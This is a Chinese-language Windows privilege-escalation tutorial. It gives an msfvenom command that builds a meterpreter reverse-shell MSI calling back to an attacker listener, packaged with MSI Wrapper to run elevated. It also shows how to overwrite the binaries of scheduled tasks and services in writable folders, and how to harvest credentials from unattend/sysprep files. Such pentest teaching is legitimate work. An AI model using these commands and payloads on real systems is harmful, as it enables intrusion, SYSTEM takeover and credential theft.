





msfvenom -p windows/meterpreter/reverse_tcp lhost=172.16.214.65 lport=4444 –f msi -o shell.msi使用MSI Wrapper进行利用

MSI Wrapper是一个操作简单直观的MSI安装包生成工具,可以使用该工具制作一个包含木马的MSI安装包。

下载地址:https://www.exemsi.com/download/

设置运行时提升权限

之后 Application Id 随便选一个,其他操作默认就行,然后将 MSI 文件拷贝到目标主机上

开启攻击主机的监听,双击 MSI 文件之后就可以看到回连的会话已经是 SYSTEM 权限了。



计划任务利用



使用以下命令可以看到当前计算机的计划任务

schtasks /query /fo list /v

使用AccessChk检查目录权限

==AccessChk 是微软官方提供的一款工具,因此往往不会引起杀软的告警==,AccessChk 可用来进行一些系统或程序的高级查询、管理和故障排除工作。

AccessChk 下载地址:https://download.sysinternals.com/files/AccessChk.zip

在第一次使用时,会弹出许可协议对话框,可以使用 /accepteula 进行关闭



.\accesschk.exe /accepteula执行以下命令,查看指定目录的权限配置情况:

.\accesschk.exe -dqv "C:\Program Files"

如果攻击者以高权限运行的任务所在目录有写权限,就可以使用恶意程序覆盖原来的程序,这样计划任务下次运行时,就会以高权限运行恶意程序。





#列出每个驱动器下所有权限配置不当的文件夹

.\accesschk.exe -uwdqs Users c:\



.\accesschk.exe -uwdqs "Authenticated Users" c:\

#列出每个驱动器下所有权限配置不当的文件

.\accesschk.exe -uwqs Users c:\*.*

.\accesschk.exe -uwqs "Authenticated Users" c:\*.*



使用icacls检查目录权限

==icacls 是 Windows 操作系统自带的命令行工具,从 Windows Vista 和 Windows Server 2008 开始引入==。它是一种用于管理和修改文件、文件夹和对象权限的高级访问控制工具

#icacls命令的常用参数

/grant:授予指定用户或组的权限。

/deny:拒绝指定用户或组的权限。

/remove:移除指定用户或组的权限。

/inheritance:控制继承设置。

/reset:重置对象的权限为默认设置。

/setintegritylevel:设置对象的完整性级别。

/save:将对象的权限保存到文件。

/restore:从文件中恢复对象的权限。

/verify:验证对象的权限是否正确。#检查目录权限

icacls "目录"

#icacls "C:\Program Files"

#icacls权限标识符

F - 完全访问

M - 修改访问权限

RX -读取和执行访问权限

R - 只读访问

W - 只写访问

D - 删除

RC - 读取控制(读取权限)

WDAC - 写入 DAC(更改权限)

WO - 写入所有者(获取所有权)

S - 同步

AS - 访问系统安全性

MA - 允许的最大值

GR - 泛型读取

GW - 泛型写入

GE - 泛型执行

GA - 泛型全部

RD - 读取数据/列表目录

WD - 写入数据/添加文件

AD - 追加数据/添加子目录

REA - 读取扩展属性

WEA - 写入扩展属性

X - 执行/遍历

DC - 删除子级

RA - 读取属性

WA - 写入属性

(I) - 继承。 ACE 继承自父容器。

(OI) - 对象继承。 此容器中的对象将继承此 ACE。 仅适用于目录。

(CI) - 容器继承。 此父容器中的容器将继承此 ACE。 仅适用于目录。

(IO) - 仅继承。 ACE 继承自父容器,但不适用于对象本身。 仅适用于目录。

(NP) - 不传播继承。 ACE 由容器和对象从父容器继承,但不会传播到嵌套容器。仅适用于目录。

# ACE,即访问控制项

#在Windows操作系统中常见的用户和用户组的名称

NT SERVICE\TrustedInstaller:是Windows操作系统中的一个特殊帐户,用于安装、卸载和修改Windows系统文件和注册表项。它拥有很高的权限,可以访问系统的关键部分。

NT AUTHORITY\SYSTEM:是一个内置的本地系统帐户,它在Windows系统中具有最高级别的权限。该帐户用于操作系统的核心功能,并可以访问系统上的所有资源。

BUILTIN\Administrators:是一个内置的本地管理员组,包含具有系统管理权限的用户。该组中的用户可以执行系统范围的操作,如安装软件、更改系统设置和管理其他用户帐户等。

BUILTIN\Users:是一个内置的本地用户组,包含所有在计算机上登录的用户。该组通常具有较低的权限,并受到一些安全限制,以防止对系统造成损害。

CREATOR OWNER:是一个特殊的安全标识符(SID),在文件和文件夹的安全设置中使用。它代表文件或文件夹的创建者,并允许该创建者对其拥有完全的控制权限,而其他用户可能具有不同的权限。

Everyone:指所有用户补充两个术语:

- ACL(Access Control List)

- ACE(Access Control Entry),即访问控制项

举个例子,“Everyone:(OI)(CD(E)”的意思是,对该文件夹,用户有读、写、删除其下文件、删除其子目录的权限。

还有一个和icacls相似的命令,即cacls,icacls的出现是为了代替cacls

#cacls的使用和icacls类似

cacls "C:\Program Files"确认目标机器中存在此漏洞后,把要上传的程序重命名并放置在存在此漏洞且可写的目录下,执行如下命令,尝试重启服务

sc stop service_name

sc start service_namesc命令是Windows操作系统中的一个命令行工具,用于管理和配置Windows服务。它允许你查看、创建、修改、启动、停止和删除系统中的服务。以下是一些常用的sc命令参数和用法:

#查询服务信息

sc query <servicename>

#列出所有的服务及其详细信息,键入以下命令之一

sc.exe query

sc.exe query type= service

#启动服务

sc start <servicename>

#停止服务

sc stop <servicename>

#暂停服务

sc pause <servicename>

#恢复服务

sc continue <servicename>

#创建服务

#这个命令用于创建一个新的服务,你需要指定服务的名称、可执行文件路径以及启动类型(自动、手动或禁用)。

sc create <servicename> [binPath= ] start= [auto|demand|disabled]

#删除服务

sc delete <servicename>配置文件信息泄露

管理员在对内网中多台机器进行环境配置时,通常不会一台一台的配置,==往往会采用脚本批量化的方式==。

在这个过程中,可能就会有一些包含安装配置信息的文件,比如在这些文件中可能就包含了账号、密码,常见的安装配置文件路径如下:

C:\sysprep.inf

C:\syspreg\sysprep.xml

C:\Windows\system32\sysprep.inf

C:\windows\system32\sysprep\sysprep.xml

C:\unattend.xml

C:\Windows\Panther\Unattend.xml

C:\Windows\Panther\Unattended.xml

C:\Windows\Panther\Unattend\Unattended.xml

C:\Windows\Panther\Unattend\Unattend.xml

C:\Windows\System32\Sysprep\Unattend.xml

C:\Windows\System32\Sysprep\Panther\Unattend.xml或者直接全局搜索 Unattend.xml 文件

dir /b /s C:\Unattend.xml



也可以直接使用 MSF 的 post/windows/gather/enum_unattend 模块

use post/windows/gather/enum_unattend

set session 1

run

